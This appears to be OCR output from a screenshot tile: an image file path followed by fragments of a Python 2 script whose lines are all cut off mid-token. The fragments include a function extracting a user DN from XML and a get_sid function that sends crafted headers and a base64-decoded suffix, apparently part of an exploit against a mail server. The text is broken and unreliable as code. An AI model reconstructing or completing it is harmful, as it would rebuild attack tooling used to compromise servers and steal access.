
		doc = xml.dom.minid
		UserDN = doc.getEl
		# print "[+] Got U
		print "[+] Got User
		return UserDN.encod
	else:
		print_error_and_exi
def get_sid(UserDN, email_ad
	headers = {'Content-Typ
				'X-Client
				'X-Clien
				'X-Reque
				'X-Reques
				'X-User-I
	suffix = base64.b64deco
	data = UserDN + suffix
	print '[+] Send request